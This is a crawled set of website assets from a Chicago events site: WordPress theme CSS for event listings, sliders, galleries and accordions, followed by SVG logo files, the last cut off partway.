	text-decoration-color: #1c3f94;
}

.tribe-events-pro .tribe-events-pro-photo__event-title-link {
	color: #1c3f94 !important;	
}

.tribe-events-pro-photo__event-info-link {
	align-items: center;
	background: linear-gradient(180deg, #00247F 0.02%, #00247F 30.11%, #1C3F94 100%);
	border-radius: 0 0 6px 6px;
	display: flex;
	height: 50px;
	margin-top: -4px !important;
	padding: 20px !important;
}

.tribe-common .tribe-events-pro-photo__event-info-link a {
	color: #fff !important;
	font-size: 14px !important;
	letter-spacing: 0.15px;
	text-decoration: underline !important;
}

.tribe-common .tribe-events-pro-photo__event-info-link a:hover {
	text-decoration: none !important;
}

	/* Tribe Calender Footer  */
	.tribe-events-pro-photo-nav.tribe-events-c-nav, .tribe-events-c-subscribe-dropdown__container {
		display: none!important;
	}

.button-events-view-all .kt-button.icon-border div {
	border: 1px solid #1c3f94 !important;
	border-radius: 4px;
	margin-right: 15px;
}

	/* 	Testimonial Slider */
	.kt-testimonial-item-wrap{
		position: relative;
	}
	.kt-svg-testimonial-global-icon{
		position:absolute;
		top: 0;
		left:-20px
	}

	.left-aligned-testimonial .tns-outer .tns-nav{
		padding-left:50px;
		text-align: left;
	}

	.tns-outer .tns-nav button:before {
		content: '';
		display: block;
		width: 10px;
		height: 10px;
		border-radius: 50%;
		border: 1px solid grey;
		margin: 0 auto;
		background: #1C3F94!important;
	}

	/* Sign up Gform styles */
	#gform_1 .gform_footer.top_label{
		display:none;
	}

#gform_1 input[type="submit"] {
	font-family: 'Roboto Condensed';
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
}

/* Smart Slider */
.n2-ss-layer.n2-ow.featured-event-buttons {
	margin-left: -8px !important;
}

div#n2-ss-2 .featured-event-buttons .n2-ss-layer-with-background,
div#n2-ss-6 .featured-event-buttons .n2-ss-layer-with-background {
	background: linear-gradient(to right, RGBA(239,239,239,1) 0%,RGBA(255,255,255,1) 40%);
}

div#n2-ss-2 .event-buttons .n2-ss-layer-with-background,
div#n2-ss-6 .event-buttons .n2-ss-layer-with-background {
	background: transparent;
}

.featured-event-date .n2-ss-layer-col.n2-ss-layer-with-background.n2-ss-layer-content {
	border-radius: 15px 0 0 15px;
}

.featured-event-buttons .n2-ss-layer-col.n2-ss-layer-with-background.n2-ss-layer-content {
	border-radius: 0 15px 15px 0;
}

.n2-ss-slider .n2-ss-slider-controls-absolute-left-bottom>*,
.n2-ss-slider .n2-ss-slider-controls-absolute-right-bottom>* {
	margin-bottom: 160px !important;
}

@media (max-width: 1050px) and (min-width: 901px) {
	.n2-ss-layer-row-inner {
		justify-content: center;
		row-gap: 20px;
	}
	
	div#n2-ss-2 .n-uc-jPSBYyYlV1T7-inner,
	div#n2-ss-6 .n-uc-jPSBYyYlV1T7-inner {
		border-color: #fff !important;
		border-radius: 0 15px 15px 0 !important;
	}
	
	.featured-event-buttons .n2-ss-layer-col.n2-ss-layer-with-background.n2-ss-layer-content {
		border-radius: 15px;
	}
}

@media (max-width: 900px) {
	.featured-event-information-panel .n2-ss-layer-row-inner {
		align-items: center;
		flex-direction: column;
	}
	
	div#n2-ss-2 .featured-event-date,
	div#n2-ss-2 .featured-event-title,
	div#n2-ss-2 .featured-event-buttons,
	div#n2-ss-6 .featured-event-date,
	div#n2-ss-6 .featured-event-title,
	div#n2-ss-6 .featured-event-buttons {
		max-width: 600px !important;
	}
	
	.featured-event-date .n2-ss-layer-col.n2-ss-layer-with-background.n2-ss-layer-content {
		border-radius: 15px 15px 0 0;
	}

	.featured-event-buttons .n2-ss-layer-col.n2-ss-layer-with-background.n2-ss-layer-content {
		border-radius: 0 0 15px 15px;
	}
	
	div#n2-ss-2 .featured-event-title .n2-ss-layer-with-background,	
	div#n2-ss-6 .featured-event-title .n2-ss-layer-with-background {
		border-width: 0 0 16px !important;
	}
	
	.n2-ss-layer.n2-ow.featured-event-buttons {
		margin-top: -8px !important;
		margin-left: 0px !important;
	}
	
	div#n2-ss-2 .featured-event-buttons .n2-ss-layer-with-background,
	div#n2-ss-6 .featured-event-buttons .n2-ss-layer-with-background {
		background: linear-gradient(to bottom, RGBA(239,239,239,1) 0%,RGBA(255,255,255,1) 40%);
	}
	
	div#n2-ss-2 .featured-event-buttons .n2-ss-layer-with-background .n2-ss-layer-with-background, 
	div#n2-ss-6 .featured-event-buttons .n2-ss-layer-with-background .n2-ss-layer-with-background {
		background: transparent;
	}
	
	.featured-event-information-panel .n2-ss-layer-row-inner .featured-event-buttons .n2-ss-layer-row-inner {
		flex-direction: row;
	}
	
 	.n2-ss-slider .n2-ss-item-image-content picture .featured-event-sponsor {
		height: auto !important;
		max-width: 60%;
	}
	
 	div#n2-ss-2 .featured-event-date .n2-ss-text,
	 div#n2-ss-6 .featured-event-date .n2-ss-text {
		font-size: 18px;
	}
	
	div#n2-ss-2 .featured-event-title .n2-ss-text,
	div#n2-ss-6 .featured-event-title .n2-ss-text {
		font-size: 24px;
	}

	div#n2-ss-2 .featured-event-buttons .n2-ss-button-container a div,
	div#n2-ss-6 .featured-event-buttons .n2-ss-button-container a div {
		font-size: 16px;
	}
	
	div#n2-ss-2 .n-uc-152712880c97d-inner,
	div#n2-ss-6 .n-uc-152712880c97d-inner {
		--ssselfalign: center !important;
		padding: 20px !important;
	}
}

@media (max-width: 400px) {
	.n2-ss-button-container a {
		padding: 10px 20px !important;
	}
}

/* Advanced Gallery */
.kt-blocks-carousel .slick-prev, .kt-blocks-carousel .slick-next {
	background-color: #fff;
	color: #1c3f94;
	border: 1px solid #1c3f94cc;
	border-radius: 50px;
	height: 40px;
	opacity: 1;
	width: 40px;
}

.kt-blocks-carousel .slick-prev:before {
	left: 3px;
}

.kt-blocks-carousel .slick-next:before {
	left: -2px;
}

@media (max-width: 767px) {
	/*.mobile-max-height img {
		height: 150px !important;
		max-width: auto !important;
		width: fit-content !important;
	}*/
	.mobile-max-height .kb-gal-image-radius {
		max-width: none !important;
	}
	
	.mobile-max-height .kb-gallery-ul .kadence-blocks-gallery-item .kadence-blocks-gallery-item-inner {
		height: 200px;
		margin: 0 auto;
		max-width: 300px;
	}
}

/*////Homepage Styles End\\\\*/
 * 
/*////General and Interior Styles Start\\\\*/

.single-content ol,
.single-content ul {
	padding-left: 18px;
}

.single-content ol li,
.single-content ul li {
	padding-bottom: 10px;
}

/*////General and Interior Styles End\\\\*/
/* Event Category Landing Page */
.post-type-archive-tribe_events .tribe-events-header__breadcrumbs {
	display: none;
}

.post-type-archive-tribe_events .tribe-common--breakpoint-medium.tribe-events .tribe-events-header--has-event-search .tribe-events-header__top-bar {
	padding-top: 25px !important;
}

/*////Footer Styles Start\\\\*/
	/* Footer top carousel styles */
	.kb-gallery-id-_3032e1-fb .kb-slide-item{
		padding: 0!important;
	}
	#kt-layout-id_03e9aa-86 > div > div.wp-block-kadence-column.inner-column-3.kadence-column_f8b567-ef > div > ul{
		margin: 0!important;
	}
@media(min-width:768px){
	.hide-dividers{
		display: none;
	}
}

.single-content footer ul.wp-blocks-social-links {
	padding-right: 48px;
}

@media (min-width: 768px) {
	footer .phone-number {
		border-left: 2px solid #0c71c3;
		border-right: 2px solid #0c71c3;
	}
}
/*////Footer Styles End\\\\*/

/* Accordion Shortcode Styles Start */
.event-accordion .ae-accordion {
	background-color: #fff;
    color: #1c3f94;
    cursor: pointer;
	display: flex;
	justify-content: space-between;
    padding: 10px 0 0;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 30px;
    transition: 0.4s;
	font-weight: 900;
	letter-spacing: 0.3px;
  }
  
.event-accordion .active, 
.event-accordion .ae-accordion:hover {
    background-color: #fff; 
	box-shadow: none;
  }
  
.event-accordion .ae-panel {
    padding: 0;
    display: none;
    background-color: white;
    overflow: hidden;
}

.event-accordion .ae-accordion-item {
	border-bottom: solid 2px #f2f2f2;
}

button .ae-accordion-button-icon {

	padding: 5px;	
}

button .ae-accordion-button-icon::after {
	content: url('/wp-content/uploads/plus.jpg');
	position: relative;
	height: 25px;
	width: 25px;
}

button.active .ae-accordion-button-icon::after {
		content: url('/wp-content/uploads/minus.jpg');
}

@media (max-width: 767px) {
	.event-accordion .ae-accordion {
		font-size: 21px;
	}
}
  /* Accordion Shortcode Styles End */

/* Event Sponsors Gallery */
.event-sponsor-images-container {
	align-items: center;
	display: flex;
	flex-wrap: wrap;
	gap: 65px;
	justify-content: center;
}

  .event-sponsor-img {
    height: fit-content;
    max-width: 230px;
  }

/* Event Sponsors Gallery End */

.tribe-events-map-wrap {
	max-height: 260px;
	overflow: hidden;
}

.event-dates-and-times-single {
	color: #1c3f95;
	font-size: 24px;
	font-weight: 700;
	padding-top: 24px;
}

@media (max-width: 767px) {
	
	.event-dates-and-times-single {
		font-size: 18px;
	}
} 
	


--- FILE ---
content_type: text/css
request_url: https://chicagoevents.com/wp-content/themes/kadence-child/base.css
body_size: 50
content:
/* Base HTML */

html {
    font-size: 62.5%;
}

/*p,
.kt-button *,
div.wp-block-kadence-advancedheading {
  font-size: clamp(1.4rem, calc(1.4rem + ((1vw - 0.32rem) * 0.4545)), 1.8rem);   
}*/

/* Headings */

/* h1 {
    font-size: clamp(3.0rem, calc(3.0rem + ((1vw - 0.32rem) * 2.2727)), 6.0rem) !important;
    font-weight: 100;
}

h2 {
    font-size: clamp(2.9rem, calc(2.9rem + ((1vw - 0.32rem) * 2.2727)), 4.0rem) !important;
    font-weight: 700;
}


h3 {
    font-size: clamp(1.8rem, calc(1.8rem + ((1vw - 0.32rem) * 2.2727)), 2.5rem) !important;
    font-weight: 700;
}

h4 {
    font-size: clamp(1.2rem, calc(1.2rem + ((1vw - 0.32rem) * 2.2727)), 2.2rem) !important;
    font-weight: 700;
}

h5 {
    font-size: clamp(1.0rem, calc(1.0rem + ((1vw - 0.32rem) * 2.2727)), 2.0rem) !important;
    font-weight: 700;
}
 */
/* Default Padding */

/* .entry-content > .wp-block-kadence-rowlayout {
    padding-top: 40px;
	padding-bottom: 40px;
	padding-left: 5%;
	padding-right: 5%;
}

#mobile-header {
	padding-left: 5%;
} */

--- FILE ---
content_type: image/svg+xml
request_url: https://chicagoevents.com/wp-content/uploads/logo-progressive.svg
body_size: 1391
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" height="54" width="456" viewBox="0 0 456.21 54.41"><defs><style>.cls-1{fill:#2d95e5;}</style></defs><title>logo-progressive</title><path class="cls-1" d="M222.81,30.52c4.9-.51,8.41-2.82,10.39-6.92,1.62-3.34,4.12-8.75,4.14-8.81,2.48-5.12,1.72-8.25.64-10-1.62-2.59-4.79-3.51-7.2-3.51H206.23l-25.41,54h12.76l9.73-21.21,6.84,0a3.87,3.87,0,0,1,2.9,1.59c.82,1.36.6,3.44-.69,6.18-3.08,6.61-5.53,13.46-5.53,13.46h12.94a29,29,0,0,1,1.57-5.22c1-2.36,4-9.82,4-9.89C227.81,34.14,224.75,31.72,222.81,30.52Zm-1.35-8.91c-1.08,2.28-2.74,3.44-4.95,3.44h-8.9l6.75-14.7h9.74a1.75,1.75,0,0,1,1.32.7c.39.64.25,1.71-.4,3.1l-2.23,4.68Z" transform="translate(-1.27 -1)"></path><path class="cls-1" d="M86.61,30.52C91.51,30,95,27.69,97,23.59c1.62-3.34,4.12-8.75,4.15-8.81,2.48-5.12,1.72-8.25.64-10C100.17,2.23,97,1.31,94.58,1.31H70l-25.41,54H57.38l9.73-21.21,6.85,0a3.87,3.87,0,0,1,2.9,1.59c.83,1.36.6,3.44-.69,6.18-3.08,6.61-5.53,13.46-5.53,13.46H83.58a28.74,28.74,0,0,1,1.56-5.22c1-2.36,4-9.82,4-9.89C91.62,34.14,88.55,31.72,86.61,30.52ZM85.26,21.6C84.18,23.89,82.52,25,80.32,25h-8.9l6.94-14.7h9.54a1.75,1.75,0,0,1,1.32.7c.39.64.25,1.71-.4,3.1l-2.23,4.68Z" transform="translate(-1.27 -1)"></path><path class="cls-1" d="M146.53,14.74C151,5.16,145.94,1,139.5,1H124c-6.52,0-11.12,3.08-14.08,9.41-1.59,3.4-4.24,9-7.31,15.39L96.13,39.46c-6.51,13.7,3.23,16,8,16h9.79c9.81.1,14.64-2.67,18.43-10.57,2.54-5.28,6.06-12.82,9.8-20.81ZM133.8,13.22l-13,27.69c-1.81,3.82-3,4.47-5.81,4.47h-5.62c-1,0-3-.27-1.5-3.54,2.18-4.7,11.32-24.4,13.19-28.36,1.27-2.7,2.59-3.24,4.31-3.24h7C133.7,10.18,134.89,10.91,133.8,13.22Z" transform="translate(-1.27 -1)"></path><path class="cls-1" d="M167.79,25.33l-4.24,9h6.72l-3.78,8.17c-1.1,2.37-1.85,2.85-4.44,2.85h-6.68c-2,0-2.7-1-1.5-3.54,1.52-3.22,13.52-28.28,13.52-28.28,1.36-2.85,2.17-3.28,4.27-3.28h6.9c1.67,0,2.57.77,1.45,3-.25.49-3,6.5-3,6.5l12.17.09,2.77-5.95C196,5.19,192.38,1.12,184,1H170.78a16,16,0,0,0-15,9.41C153.37,15.54,142,39.46,142,39.46c-4.16,8.75-1.75,16,9.63,16h10.16c8.12.08,12.11-1.19,15.82-9.31l9.47-20.75Z" transform="translate(-1.27 -1)"></path><polygon class="cls-1" points="349.96 0.14 324.52 54.22 337.63 54.22 363.23 0.14 349.96 0.14"></polygon><polygon class="cls-1" points="395.73 0.15 366.04 47.79 381.06 0.15 367.31 0.15 354.71 54.22 372.45 54.22 409.52 0.15 395.73 0.15"></polygon><path class="cls-1" d="M295.45,36.46l-1.1-20c-.13-2.41.46-5.68,4.87-5.68h8.86l4.55-9.64h-15.1c-12,0-16,7.31-15.57,15.9.28,5.25,1,22.33,1,22.33.18,4.12-1.4,6-5.25,6h-10.1l-4.53,9.81h16.1C289.86,55.24,296.15,48.27,295.45,36.46Z" transform="translate(-1.27 -1)"></path><path class="cls-1" d="M324.54,16.48c-.13-2.41.46-5.68,4.87-5.68h8.86l4.55-9.64h-15.1c-9.92,0-16.14,5.42-15.57,15.9.29,5.25,1,22.33,1,22.33.19,4.12-1.39,6-5.25,6h-9.84l-4.53,9.81h15.84c11.74,0,16.88-8.4,16.26-18.78Z" transform="translate(-1.27 -1)"></path><path class="cls-1" d="M250.43,31.05h16.41l4.21-9H254.58l5.24-11.22,17,0s4.46-9.59,4.46-9.59H251.66l-25.27,54h32L263,45.45H243.59Z" transform="translate(-1.27 -1)"></path><path class="cls-1" d="M389.88,55.23h32l4.65-9.78H407.08l6.84-14.4h16.41l4.21-9H418.07l5.24-11.22,17,0s4.45-9.59,4.45-9.59H415.15Z" transform="translate(-1.27 -1)"></path><path class="cls-1" d="M51.7,27.13c1.07-2.21,3.19-6.79,5.6-12.11,4.23-9.36-1-13.69-6.55-13.71H26.47L1.27,55.39h13.1l8.8-18.94s7.4,0,12.76,0C44.1,36.51,48.37,34,51.7,27.13ZM44.94,14.59c-2.36,5-4.16,8.74-4.36,9.15C39.52,26,38,27,35.71,27H27.49l7.77-16.83h8.24C45.31,10.18,46.6,11.09,44.94,14.59Z" transform="translate(-1.27 -1)"></path><path class="cls-1" d="M455.35,4.91a1.2,1.2,0,0,0-.55-1.06,2.28,2.28,0,0,0-1.2-.24h-2.14V8.53h.6V6.26h1.1l1.41,2.27h.71L453.8,6.26C454.67,6.24,455.35,5.88,455.35,4.91ZM453,5.79h-.92V4h1.41c.61,0,1.28.09,1.28.85C454.74,5.9,453.67,5.79,453,5.79Z" transform="translate(-1.27 -1)"></path><path class="cls-1" d="M453.1,1.67a4.4,4.4,0,1,0,4.39,4.39A4.4,4.4,0,0,0,453.1,1.67Zm0,8.27A3.87,3.87,0,1,1,457,6.07,3.87,3.87,0,0,1,453.1,9.95Z" transform="translate(-1.27 -1)"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://chicagoevents.com/wp-content/uploads/logo.svg
body_size: 2070
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 142.17 46.33"><defs><style>.cls-1{fill:#dbd9d6;}.cls-2{fill:#231f20;}</style></defs><title>Artboard 1</title><path id="GREY-I" class="cls-1" d="M84.21.25V3.18c-3.09.08-5,.16-5.55.23a3.38,3.38,0,0,0-1.26.4,1.09,1.09,0,0,0-.48.55,5.51,5.51,0,0,0-.47,2.14c-.08.56-.08,1.66-.16,3.17-.16,5.38-.16,8.23-.16,8.63V31.52l.16,6a12.53,12.53,0,0,0,.47,4.35,1.39,1.39,0,0,0,.64.71,4.37,4.37,0,0,0,1.42.4c.64.08,2.46.16,5.47.24v2.85c-5.07-.16-10.45-.16-16.15-.16-5,0-9.43.08-13.3.16V43.24c3.24-.08,5.06-.16,5.54-.24a3.32,3.32,0,0,0,1.34-.4,1.06,1.06,0,0,0,.48-.55A21.59,21.59,0,0,0,62.59,39c.24-2.61.4-5.07.4-7.28V18.06c0-4.35,0-7.12-.08-8.39a29.8,29.8,0,0,0-.55-5.23,1,1,0,0,0-.48-.63,2.49,2.49,0,0,0-1.11-.4c-.63-.07-2.61-.15-6-.23V.25c3.88.16,8.39.16,13.38.16C73.84.49,79.22.41,84.21.25Z"></path><path class="cls-2" d="M.8,10.08c2,0,2.3.39,2.3,2.81v7.87c0,2.42-.29,2.83-2.3,2.83v.51H7.34v-.51c-2,0-2.3-.41-2.3-2.83V12.89c0-2.42.29-2.81,2.3-2.81V9.57H.8ZM23.85,24.51h.32l5-11.64v7.89c0,2.42-.29,2.83-2.3,2.83v.51h6.54v-.51c-2,0-2.32-.41-2.32-2.83V12.89c0-2.42.29-2.81,2.32-2.81V9.57h-3.8L24.53,21.36,19.4,9.57H15.28v.51c2,0,2.3.39,2.3,2.81v7.87c0,2.42-.29,2.83-2.3,2.83v.51H20.8v-.51c-2,0-2.32-.41-2.32-2.83V12.14Zm29.57-3L48.07,9.16h-.32L42.42,21.48c-.75,1.7-.87,2.11-2.9,2.11v.51h5.66v-.51c-2,0-2.47-.53-1.88-1.84l1.16-2.69h5.86l1.16,2.69c.58,1.33.12,1.84-1.89,1.84v.51H56.3v-.51C54.29,23.59,54.17,23.18,53.42,21.48Zm-8.58-3.31,2.52-5.84,2.54,5.84Zm31.68,3.24c0-2.42.29-2.83,2.3-2.83v-.49H72.48v.49c1.67,0,2.27.53,2.27,1.57,0,2.18-1.88,3.32-4,3.32-4.48,0-5.74-3.63-5.74-6.63s1.4-6.73,5.28-6.73c2.71,0,4.6,1.91,5.25,5.06H76V9.84h-.49a2.52,2.52,0,0,1-.82,1.38,6.18,6.18,0,0,0-4.5-2.06,7.59,7.59,0,0,0-7.44,7.68,7.59,7.59,0,0,0,7.44,7.67c2.51,0,3.6-1.26,6.29-1.26Zm21.19-.53H97.2l-.12.48c-.32,1.29-.58,1.84-2.81,1.84H92.19c-2,0-2.3-.38-2.3-2.81V16.86h1.2c2.43,0,2.81.29,2.81,2.32h.51V13.64H93.9c0,2-.38,2.32-2.81,2.32h-1.2V10.47h3.58c2.22,0,2.47.56,2.81,1.81l.12.49h.51l-.22-3.2h-11v.51c2,0,2.3.39,2.3,2.81v7.87c0,2.42-.29,2.83-2.3,2.83v.51H97.51Zm17.81-.36-2.37-2.79c2.74-.29,4.31-2,4.31-4.07s-1.84-4.09-5.2-4.09h-6.4v.51c2,0,2.3.39,2.3,2.81v7.87c0,2.42-.29,2.83-2.3,2.83v.51h6.54v-.51c-2,0-2.3-.41-2.3-2.83v-3h1.14L116,24.1h4v-.51C118.58,23.42,117,22.21,115.52,20.52Zm-5.42-3.66V10.47h2.13a2.91,2.91,0,0,1,3.08,3.19,2.91,2.91,0,0,1-3.08,3.2Zm30.39-7.29h-5.66v.51c2,0,2.15.53,1.3,1.84l-3.53,5.33-3.48-5.33c-.73-1.11-.73-1.84,1.3-1.84V9.57h-6.9v.51c1.72,0,2.47.51,3.51,2.11l4,6.22v2.35c0,2.42-.29,2.83-2.3,2.83v.51h6.54v-.51c-2,0-2.3-.41-2.3-2.83V18.24l4-6c1-1.43,1.48-2.11,3.51-2.11ZM18.19,36c-.12.5-.26.68-1.24.68h-.13c-.71,0-.84-.17-.84-1.24v-.62H16c1.07,0,1.16.14,1.16.85h.21V33.55H17.2c0,.72-.09.85-1.16.85H16V32.8h.72c1,0,1.11.19,1.23.69l.05.21h.23l-.09-1.29H14.37v.22c.72,0,.85.17.85,1.24v1.71c0,1.07-.13,1.26-.85,1.26v.21h4l.08-1.3h-.21Zm8-1.41-.72-.38c-.65-.34-.93-.55-.93-.92s.35-.62.77-.62c.77,0,1.06.76,1.12,1.4h.22V32.23h-.21a.54.54,0,0,1-.17.33,1.72,1.72,0,0,0-1-.32A1.26,1.26,0,0,0,24,33.46a1.47,1.47,0,0,0,.87,1.31l.73.38c.58.28.88.57.88,1a.73.73,0,0,1-.82.72,1.43,1.43,0,0,1-1.47-1.43H24v1.84h.19a.83.83,0,0,1,.2-.39,2.29,2.29,0,0,0,1.2.39,1.46,1.46,0,0,0,1.53-1.46A1.37,1.37,0,0,0,26.24,34.56ZM32,32.41l-.08,1.32h.22l0-.21c.13-.51.21-.69,1.2-.69H34v2.75c0,1.07-.14,1.26-.86,1.26v.21h2.48v-.21c-.72,0-.86-.19-.86-1.26V32.83h.61c1,0,1.07.18,1.2.69l0,.21h.22l-.08-1.32Zm13.23,3.48-1.57-3.66H43.5l-1.58,3.66c-.35.81-.45.94-1.1.94v.22h2v-.22c-.84,0-.84-.19-.57-.82l.21-.49h1.76l.21.49c.27.63.19.82-.58.82v.22h2.4v-.22C45.7,36.83,45.57,36.7,45.22,35.89Zm-2.57-.77.71-1.63.7,1.63Zm7.69-2.71-.08,1.32h.22l.05-.21c.13-.51.22-.69,1.2-.69h.61v2.75c0,1.07-.14,1.26-.86,1.26v.21H54v-.21c-.72,0-.86-.19-.86-1.26V32.83h.61c1,0,1.07.18,1.2.69l.05.21h.22l-.08-1.32ZM63.8,36c-.13.5-.27.68-1.24.68h-.13c-.72,0-.85-.17-.85-1.24v-.62h.07c1.07,0,1.15.14,1.15.85H63V33.55H62.8c0,.72-.08.85-1.15.85h-.07V32.8h.72c1,0,1.11.19,1.23.69l0,.21h.23l-.09-1.29H60v.22c.71,0,.84.17.84,1.24v1.71c0,1.07-.13,1.26-.84,1.26v.21h4l.09-1.3h-.22ZM79,32.63c.68,0,.78.18.56.81l-.74,2.19-1-3.22h-.22l-1.08,3.22-.72-2.19c-.21-.66-.05-.81.58-.81v-.22H74v.22c.63,0,.8.16,1.05.94l1.19,3.66h.14l1.11-3.35,1.1,3.35h.14L80,33.57c.25-.78.42-.94,1.09-.94v-.22H79Zm6.71,0c.72,0,.85.17.85,1.24v1.71c0,1.07-.13,1.26-.85,1.26v.21h2.45v-.21c-.72,0-.84-.19-.84-1.26V33.87c0-1.07.12-1.24.84-1.24v-.22H85.74Zm11.05,0c.72,0,.85.17.85,1.24V35.8l-2.85-3.39H93.47v.22c.72,0,.85.17.85,1.24v1.71c0,1.07-.13,1.26-.85,1.26v.21h2.09v-.21c-.72,0-.85-.19-.85-1.26V33.49l3.12,3.73H98V33.87c0-1.07.13-1.24.85-1.24v-.22H96.79ZM107.86,36c-.13.5-.27.68-1.24.68h-.13c-.72,0-.84-.17-.84-1.24v-.62h.06c1.07,0,1.16.14,1.16.85h.21V33.55h-.21c0,.72-.09.85-1.16.85h-.06V32.8h.71c1,0,1.12.19,1.23.69l.06.21h.22l-.08-1.29H104v.22c.72,0,.85.17.85,1.24v1.71c0,1.07-.13,1.26-.85,1.26v.21h4l.09-1.3h-.21Zm8.85-.13L116,35a1.35,1.35,0,0,0,1.3-1.3c0-.76-.61-1.33-1.71-1.33h-2.22v.22c.72,0,.84.17.84,1.24v1.71c0,1.07-.12,1.26-.84,1.26v.21h2.45v-.21c-.72,0-.85-.19-.85-1.26v-.52h.3l1.46,2h1.37v-.21A2.63,2.63,0,0,1,116.71,35.84ZM115,34.66V32.8h.62a.85.85,0,0,1,.87.94.83.83,0,0,1-.87.92Zm10.63-2c.72,0,.75.16.31.81l-.84,1.23-.82-1.23c-.43-.63-.37-.81.31-.81v-.22h-2.39v.22c.57,0,.76.2,1.26.94l1.06,1.58v.43c0,1.07-.12,1.26-.84,1.26v.21h2.45v-.21c-.72,0-.85-.19-.85-1.26v-.45l1-1.56c.47-.69.73-.94,1.32-.94v-.22h-2Zm14.62-10.7a1.09,1.09,0,1,0,1.1,1.08A1.09,1.09,0,0,0,140.26,21.93Zm0,1.94a.86.86,0,1,1,.82-.86A.83.83,0,0,1,140.27,23.87Zm.24-.83h0a.27.27,0,0,0,.22-.25.3.3,0,0,0-.1-.24.74.74,0,0,0-.38-.08,2.09,2.09,0,0,0-.41,0v1.07h.25v-.43h.12c.13,0,.2.05.22.17a1,1,0,0,0,.08.26h.27a1,1,0,0,1-.07-.27A.35.35,0,0,0,140.51,23Zm-.3-.08h-.11v-.31h.13c.16,0,.23.07.23.16S140.35,23,140.21,23Z"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://chicagoevents.com/wp-content/uploads/V_Seal_cab_rgb.svg
body_size: 6179
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="logo" width="156" height="110" viewBox="0 0 288.79 203.47"><title>bhh_vertical_CAB_rgb</title><path d="M306,96.26a37.64,37.64,0,1,0,37.64,37.64A37.69,37.69,0,0,0,306,96.26Zm0,73.39a35.75,35.75,0,1,1,35.74-35.75A35.79,35.79,0,0,1,306,169.65ZM334.34,143a1.06,1.06,0,1,0-1.06-1.06A1.06,1.06,0,0,0,334.34,143Zm-56.67,0a1.06,1.06,0,1,0-1.05-1.05A1,1,0,0,0,277.67,143Zm.93-8.21-3.94-.1,0-2.07a1,1,0,0,1,1-1.11.89.89,0,0,1,.89.7,1,1,0,0,1,1-.73,1,1,0,0,1,1,1.17Zm-2.73-2.42a.41.41,0,0,0-.43.45l0,1.05.82,0,0-1A.41.41,0,0,0,275.87,132.36Zm1.6,0a.45.45,0,0,0-.46.49l0,1.09.9,0,0-1.08C277.91,132.52,277.76,132.33,277.47,132.32Zm1.48-2.84-3.85-.83.58-2.72.72.15L276,128l.81.17.41-1.87.72.16-.4,1.86.88.19.41-1.91.72.16ZM281,122.7l-1.59.17-.23.57,1.29.54-.33.77-3.63-1.52.71-1.7a1.24,1.24,0,0,1,1.69-.74,1.15,1.15,0,0,1,.74,1.26l1.73-.25Zm-2.43-1.11a.53.53,0,0,0-.71.33l-.35.82,1,.41.33-.82A.52.52,0,0,0,278.58,121.59Zm5.05-3.48-2,.12.13.46,1,.67-.47.7-3.28-2.18.46-.7,1.46,1-.69-2.13.57-.86.67,2.32,2.67-.24Zm1.09-2.37-.15-.79a1.72,1.72,0,0,0,1.26-.53c.32-.34.32-.63.16-.79-.5-.48-1.72,1.49-2.8.46a1.33,1.33,0,0,1,.18-1.91,2.23,2.23,0,0,1,1.46-.73l.13.78a1.66,1.66,0,0,0-1.11.52c-.25.26-.27.51-.1.68.44.42,1.71-1.5,2.77-.48.52.5.55,1.25-.18,2A2.31,2.31,0,0,1,284.72,115.74Zm6.33-4.79-.95-1.36-1.52,1.07.95,1.36-.68.48-2.27-3.23.69-.48.89,1.27,1.52-1.07-.89-1.27.69-.48,2.26,3.22Zm2.66-1.51L292,105.89l.75-.37,1.72,3.55Zm4.89-1.91-1.15-1.11-.58.18.41,1.34-.81.25-1.16-3.77,1.77-.54a1.23,1.23,0,0,1,1.64.82,1.15,1.15,0,0,1-.48,1.37l1.29,1.18Zm-.7-2.58a.54.54,0,0,0-.72-.33l-.85.26.32,1,.84-.26A.54.54,0,0,0,297.9,105Zm3.59,1.92L301,103l2.77-.33.08.74-1.94.23.1.82,1.9-.22.08.73-1.89.22.1.89,1.94-.22.08.73Zm10.4.27.3-1.63-1.83-.34-.3,1.64-.83-.16.72-3.87.83.15-.29,1.52,1.84.34.27-1.53.84.16-.71,3.87Zm5.42,1.79,0-.71-1.57-.64-.48.53-.88-.36,2.89-3.08,1,.39-.07,4.23Zm.15-3.29L316.25,107l1.14.46Zm2.64,4.78,1.69-2.72-1-.61.39-.63,2.67,1.66-.39.63-1-.61-1.69,2.72Zm5.14,4,1.13-1.22L325,111.9l-1.13,1.22-.61-.56,2.66-2.9.62.56-1,1.14,1.36,1.26,1.05-1.14.63.57L325.87,115Zm3.63,4.39.4-.59-1-1.37-.69.19-.55-.77,4.08-1.07.61.85-2.3,3.54Zm1.88-2.7-1.73.5.71,1Zm.67,7.56,2.2-1.72-2.75.45-.36-.82,3.17-2.61.37.87-2.34,1.77,2.92-.45.26.6-2.31,1.82,2.88-.5.38.86-4.07.54Zm1.67,6,.61-.38-.32-1.66-.71-.11-.18-.93,4.16.72.2,1-3.57,2.25Zm2.83-1.68-1.78-.27.25,1.2Zm-2.53,5,1.62,0,2.29-1.56,0,1-1.55,1,1.59.94,0,1L335,133.78l-1.62,0Zm-53.14,18.9,1.38-.91-1-1.55-1.39.91-.46-.71,3.3-2.16.46.71-1.29.84,1,1.56,1.3-.85.46.71-3.3,2.16Zm3.46,1.35a2.06,2.06,0,1,1,0,2.9A2,2,0,0,1,283.71,153.23Zm2.3,2.31a1.2,1.2,0,1,0-1.76.06A1.19,1.19,0,0,0,286,155.54Zm4.13,5.5,1.54-2.39-2.48,1.79-.31-.2.61-3L288,159.64l-.71-.45,2.14-3.32,1,.64-.52,2.59,2.13-1.56,1,.65-2.13,3.31Zm3.23,1.66L294.8,159l2.6,1-.27.69-1.82-.71-.3.78,1.78.69-.26.69-1.79-.7-.32.84,1.81.71-.26.68Zm5,1.15.58-.56a1.73,1.73,0,0,0,1.13.77c.46.09.71-.07.76-.29.13-.68-2.19-.65-1.9-2.1a1.32,1.32,0,0,1,1.7-.89,